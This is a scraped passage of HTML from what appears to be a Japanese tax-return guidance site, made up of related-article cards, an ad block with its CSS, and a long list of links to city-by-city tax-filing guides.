個人事業主が薬局で購入した薬代や衛生用品の費用を経費にできるのかは、多くの人が疑問に感じるポイントです。その答えは「場合による」であり、支出の内容や目的によって取り扱いが異なります。 本記事では、薬代を経費にできるケース・できないケースの違&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/80483/"><div class="article-card__img-wrap"> <span class="category-tag"># 個人事業主</span><p class="article-card__title">個人事業主の報酬未払いはどう回収する？対応方法や確定申告の注意点を解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> フリーランスや個人事業主として活動していると、納品後に報酬が支払われない「未回収トラブル」に直面することがあります。こうした未回収の報酬は、事業の資金繰りに直接影響を与えるだけでなく、精神的な負担にもなりかねません。 本記事では、報酬や売掛&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/80477/"><div class="article-card__img-wrap"> <span class="category-tag"># 個人事業主</span><p class="article-card__title">個人事業主が提出すべき法定調書は？種類・期限・確定申告との関係を解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> 事業活動を行う中で、誰かに報酬や給与を支払ったことがある個人事業主であれば、「法定調書」という言葉に触れたことがあるかもしれません。法定調書は税務署に支払内容を報告するための書類であり、法人だけでなく個人事業主にも提出義務が生じる重要な税務&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article></ul><div id="screen-fixed-sp" class="screen-fixed-sp"><div class="ta_basic-screen-fixed-sp" id="ta_basic-1199138579"><div class="ta_basic-adlabel">広告</div><!--noptimize--><div class="fixed-btn-case">
    <a href="https://biz.moneyforward.com/tax_return/?provider=ta_basic&amp;provider_info=cv.49788.part.fixed-btn" target="_blank" class="fixed-btn" rel="noopener">製品ページはこちら</a>
    <a href="https://app.adjust.com/ci0e4oj?provider=ta_basic&amp;provider_info=cv.49788.part.fixed-btn" target="_blank" class="fixed-btn" rel="noopener">確定申告アプリへ</a>
</div>
<style>
@media only screen and (max-width: 767px) {
    .screen-fixed-sp {
        bottom:0;
        display: block;
        overflow-x: hidden;
        position: fixed;
        right: 0;
        z-index: 1
    }
}

.single .post .fixed-btn {
    border-radius: 100px;
    box-shadow: 0 0 10px rgba(0,26,99,.2);
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    line-height: 1;
    padding: 16px 0;
    text-align: center
}

.single .post .fixed-btn:first-of-type {
    background: #0755ac;
    color: #fff!important
}

.single .post .fixed-btn:last-of-type {
    background: #feb300;
    color: #000!important
}

.single .post .fixed-btn-case {
    background: rgba(244,244,247,.8);
    display: grid;
    gap: 10px;
    grid-template-columns: 1fr 1fr;
    padding: 12px 10px;
    width: 100vw
}
</style><!--/noptimize--></div></div></article></div><div id="secondary"><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="searchform js-search-form" action="https://biz.moneyforward.com/tax_return/basic/"> <input type="search" class="searchform__input js-search-input" placeholder="確定申告ソフト" value="" name="s" maxlength="20"> <button type="submit" class="searchform__button"> <i class="fa-solid fa-magnifying-glass searchform__icon"></i> </button></form></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title">カテゴリー</h4><ul><li class="cat-item cat-item-14"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/howto/">確定申告のやり方</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80749/">スマホで確定申告を行うやり方は？事前準備からマイナンバーカードなしの対応まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80840/">損益通算とは？対象となる所得から確定申告のやり方までわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80297/">確定申告を自動化するには？メリットや効率化の手順を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80291/">確定申告はAIでラクになる！効率化するコツや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80183/">確定申告をGeminiで効率化するには？活用方法・プロンプト・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80177/">確定申告をChatGPTで効率化するには？使い方や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76135/">収入より経費が多い個人事業主は確定申告の義務がある？行うメリットや申告書の書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69796/">十和田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71826/">柏市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71817/">浦安市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71810/">鴨川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/howto" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71803/">君津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71796/">香取市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71789/">佐倉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71782/">勝浦市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71775/">成田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71767/">千葉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71759/">船橋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71752/">匝瑳市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71745/">白井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71738/">八街市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71731/">富津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71724/">富里市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71717/">茂原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71710/">野田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71700/">流山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71693/">いすみ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71686/">鎌ヶ谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71679/">四街道市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71524/">日高町（和歌山県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71519/">美浜町（和歌山県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71512/">有田川町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71507/">広川町（和歌山県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71502/">湯浅町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71497/">紀美野町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71490/">新宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71483/">日高町（北海道）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71478/">深川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71473/">滝川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71468/">紋別市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71463/">苫小牧市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71458/">網走市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71451/">函館市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71444/">釧路市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71439/">恵庭市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71432/">江別市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71423/">札幌市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71418/">室蘭市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71413/">石狩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71405/">千歳市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71400/">稚内市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71395/">北見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71384/">北斗市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71377/">北広島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71372/">須賀川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71367/">郡山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71362/">白河市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71357/">福島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71350/">いわき市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71343/">喜多方市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71338/">二本松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71559/">習志野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71552/">南房総市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71547/">八千代市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71540/">木更津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71533/">大網白里市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70917/">那智勝浦町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70912/">日高川町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70907/">みなべ町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70902/">印南町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70894/">由良町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71049/">豊岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71009/">伊丹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70979/">神戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71029/">加西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71034/">加東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70952/">高砂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71044/">三田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71039/">三木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70962/">宍粟市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71024/">小野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70989/">西宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71019/">西脇市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71014/">赤穂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71004/">川西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70942/">丹波市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70932/">淡路市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70999/">尼崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70994/">姫路市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70984/">宝塚市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70974/">明石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70969/">養父市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70957/">たつの市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70947/">加古川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70937/">丹波篠山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70927/">南あわじ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70889/">美浜町（福井県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70884/">敦賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70877/">坂井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70863/">福井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70851/">魚津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70792/">高岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70839/">黒部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70803/">射水市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70828/">砺波市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70813/">南砺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70779/">氷見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70754/">富山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70646/">小矢部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70619/">大淀町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70609/">田原本町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70602/">宇陀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70595/">桜井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70590/">橿原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70585/">葛城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70580/">五條市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70573/">香芝市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70568/">天理市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70563/">奈良市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70558/">鹿沼市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70553/">下野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70548/">佐野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70541/">小山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70536/">真岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70531/">足利市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70526/">栃木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70521/">矢板市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70516/">さくら市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70509/">宇都宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70502/">那須烏山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70495/">那須塩原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70872/">美浜町（愛知県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70855/">あま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70841/">愛西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70827/">安城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70817/">一宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70805/">稲沢市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70791/">岡崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70781/">蒲郡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70772/">岩倉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70762/">犬山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70753/">江南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70746/">高浜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70739/">常滑市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70732/">新城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70725/">瀬戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70718/">清須市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70711/">西尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70704/">知多市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70697/">知立市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70690/">田原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70683/">東海市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70676/">半田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70669/">碧南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70660/">豊川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70651/">豊田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70633/">豊明市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70623/">弥富市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70612/">みよし市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70253/">徳島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70248/">阿波市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70243/">美馬市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70233/">江戸川区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70228/">葛飾区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70223/">足立区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70216/">練馬区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70211/">板橋区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70206/">荒川区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70201/">北区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70196/">豊島区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70191/">杉並区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70186/">中野区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70181/">渋谷区の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a 